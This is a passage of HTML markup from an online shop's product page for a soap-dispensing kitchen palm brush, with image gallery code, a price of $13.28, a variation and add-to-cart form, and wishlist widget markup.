											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4905">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5840" 
						><script>window.tgpQueue.add('tgpli-69316f84c5840')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270081-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4906">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4906">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c58ae" 
						><script>window.tgpQueue.add('tgpli-69316f84c58ae')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270049-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4907">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4907">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5933" 
						><script>window.tgpQueue.add('tgpli-69316f84c5933')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1614154270059-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4908">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4908">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c59a0" 
						><script>window.tgpQueue.add('tgpli-69316f84c59a0')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286829-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4909">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4909">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5a0d" 
						><script>window.tgpQueue.add('tgpli-69316f84c5a0d')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1615562286836-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4910">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4910">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5a7a" 
						><script>window.tgpQueue.add('tgpli-69316f84c5a7a')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1617118483855-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4911">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4911">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5ae6" 
						><script>window.tgpQueue.add('tgpli-69316f84c5ae6')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319031860-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4912">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4912">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5b53" 
						><script>window.tgpQueue.add('tgpli-69316f84c5b53')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/1618319151881-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
					<div class="product-gallery-slider-item" data-image-id="4914">
				<div class="product-gallery-image init-zoom">
											<a href="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg" class="fancy-product-gallery"
						   data-fancybox-group="product-gallery-69316f8450285"
						   data-fancybox="product-gallery-69316f8450285"
						   data-full-image-url="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg">
							<img 
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                  data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img src="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg"
                                 data-ww="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg"
                                 alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"
                                 class="img-responsive"></noscript>
						</a>
									</div>
			</div>
		
									<div class="product-gallery-thumb-item" data-image-id="4914">
					<div class="product-gallery-image">
						<img
															
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" 
						 data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e-thegem-product-thumbnail.jpg" class="img-responsive lazyload" src="[data-uri]"><noscript><img
														 data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5bbf" 
						><script>window.tgpQueue.add('tgpli-69316f84c5bbf')</script><noscript><img
															src="https://keebleoutlets.com/wp-content/uploads/2023/09/c682308b-1623-4e86-86fa-40c4fca9b47e-thegem-product-thumbnail.jpg"
																							alt="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools" class="img-responsive"
						></noscript></noscript>
					</div>
				</div>
					
		
	<!--Video-->
	
	</div>									</div>			</div>
		
		<div class="single-product-content-right col-sm-6 col-xs-12" style="width: 50%; float: right; order: 1; margin-top: 0; padding-top: 0px; z-index: 1;">
												<div class="preloader skeleton product-right-column-skeleton " ></div>
								<div class="product-page__right-column " >
											
			<h3 class="product_title entry-title light">Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools</h3>	
			<div class="product-page__nav">
			<ul class="product-page__nav-list">
									<li>
						<a class="product-page__nav--prev" href="https://keebleoutlets.com/product/bathroom-absorbent-and-quick-drying-floor-mat/">
															<div class="product-page__nav-preview-wrap">
									<div class="product-page__nav-preview">
										<div class="nav-preview__image"><img width="160" height="160"   alt="64042fca-183c-4693-b674-c43883df65ab.jpg" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/64042fca-183c-4693-b674-c43883df65ab-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="160" height="160" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/64042fca-183c-4693-b674-c43883df65ab-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image" alt="64042fca-183c-4693-b674-c43883df65ab.jpg" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5bdd"  /><script>window.tgpQueue.add('tgpli-69316f84c5bdd')</script><noscript><img width="160" height="160" src="https://keebleoutlets.com/wp-content/uploads/2023/09/64042fca-183c-4693-b674-c43883df65ab-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image" alt="64042fca-183c-4693-b674-c43883df65ab.jpg" /></noscript></noscript></div>
										<div class="nav-preview__info">
											<div class="nav-preview__info-title">
												Bathroom Absorben...											</div>
											<div class="nav-preview__info-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.59</bdi></span></div>
										</div>
									</div>
								</div>
													</a>
					</li>
								
									<li>
						<a class="product-page__nav--back" href="https://keebleoutlets.com/shop/"></a>
					</li>
								
									<li>
						<a class="product-page__nav--next" href="https://keebleoutlets.com/product/dish-drying-rack-2-tier-dish-racks-for-kitchen-counter-sink-dish-drainer-with-drainboard-utensil-holder-and-cutting-board-holder-stainless-steel-kitchen-drying-rack-black/">
															<div class="product-page__nav-preview-wrap">
									<div class="product-page__nav-preview">
										<div class="nav-preview__image"><img width="160" height="160"   alt="ae50fc42-68b9-4588-8391-b9a5f855184a.jpg" data-src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="160" height="160" data-tgpli-src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image" alt="ae50fc42-68b9-4588-8391-b9a5f855184a.jpg" data-tgpli-inited data-tgpli-image-inited id="tgpli-69316f84c5bf6"  /><script>window.tgpQueue.add('tgpli-69316f84c5bf6')</script><noscript><img width="160" height="160" src="https://keebleoutlets.com/wp-content/uploads/2023/09/ae50fc42-68b9-4588-8391-b9a5f855184a-thegem-product-thumbnail.jpg" class="attachment-thegem-product-thumbnail wp-post-image" alt="ae50fc42-68b9-4588-8391-b9a5f855184a.jpg" /></noscript></noscript></div>
										<div class="nav-preview__info">
											<div class="nav-preview__info-title">
												Dish Drying Rack,...											</div>
											<div class="nav-preview__info-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></div>
										</div>
									</div>
								</div>
													</a>
					</li>
							</ul>
		</div>
		
	
	
	
    <p class="price ">
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.28</bdi></span>    </p>

<form class="variations_form cart" action="https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/" method="post" enctype='multipart/form-data' data-product_id="4913" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;A and B 2set&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;100&quot;,&quot;width&quot;:&quot;150&quot;,&quot;height&quot;:&quot;200&quot;},&quot;dimensions_html&quot;:&quot;100 &amp;times; 150 &amp;times; 200 cm&quot;,&quot;display_price&quot;:13.28,&quot;display_regular_price&quot;:13.28,&quot;image&quot;:{&quot;title&quot;:&quot;c682308b-1623-4e86-86fa-40c4fca9b47e.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg&quot;,&quot;alt&quot;:&quot;c682308b-1623-4e86-86fa-40c4fca9b47e.jpg&quot;,&quot;src&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg 449w, https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-300x147.jpg 300w, https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-64x31.jpg 64w, https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-122x60.jpg 122w, https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-184x90.jpg 184w&quot;,&quot;sizes&quot;:&quot;(max-width: 449px) 100vw, 449px&quot;,&quot;full_src&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e.jpg&quot;,&quot;full_src_w&quot;:449,&quot;full_src_h&quot;:220,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/c682308b-1623-4e86-86fa-40c4fca9b47e-160x160.jpg&quot;,&quot;thumb_src_w&quot;:160,&quot;thumb_src_h&quot;:160,&quot;src_w&quot;:449,&quot;src_h&quot;:220},&quot;image_id&quot;:4914,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CJCF102021516PK&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4915,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.28&quot;,&quot;weight_html&quot;:&quot;0.28 kg&quot;,&quot;google_analytics_integration&quot;:{&quot;id&quot;:&quot;CJCF102021516PK&quot;,&quot;variant&quot;:&quot;style: A and B 2set&quot;}}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="style">style</label></th>
						<td class="value">
							<select id="style" class="thegem-select" name="attribute_style" data-attribute_name="attribute_style" data-show_option_none="yes"><option value="">Choose an option</option><option value="A and B 2set" >A and B 2set</option></select><div class="product-page__reset-variations hidden"><a class="reset_variations" href="#"><i class="reset_variations--icon"></i><span>Clear selection</span></a></div>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
		
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69316f845fad8">Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools quantity</label>
	<input
		type="number"
				id="quantity_69316f845fad8"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
	
	<div class="gem-button-container gem-button-position-inline"><button class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-1 gem-button-icon-position-left single_add_to_cart_button button alt" style="border-radius: 50px;border-color: #E42E3BFF;color: #FFFFFFFF;" onmouseleave="this.style.borderColor='#E42E3BFF';this.style.backgroundColor='transparent';this.style.color='#FFFFFFFF';" onmouseenter="this.style.borderColor='#E42E3BFF';this.style.backgroundColor='#FFFFFFFF';this.style.color='#E42E3BFF';" type="submit"><i class="gem-print-icon gem-icon-pack-material ">&#xf1e7;</i>Add to Cart</button></div> 	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4913  gem-single-wl-button wishlist-fragment on-first-load"
	data-fragment-ref="4913"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:4913,&quot;parent_product_id&quot;:4913,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;thegem_product_page&quot;:&quot;1&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="gem-button-container gem-button-position-inline yith-wcwl-add-button"><a class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal gem-button-empty add_to_wishlist" style="border-radius: 3px;background-color: transparent;color: #E42E3BFF;" onmouseleave="this.style.backgroundColor='transparent';this.style.color='#E42E3BFF';" onmouseenter="this.style.backgroundColor='transparent';this.style.color='#E42E3BFF';" href="?add_to_wishlist=4913" target="_self" rel="nofollow" data-product-id="4913" data-product-type="variable"><i class="gem-print-icon gem-icon-pack-material ">&#xf37b;</i></a></div> 
			<!-- COUNT TEXT -->
			
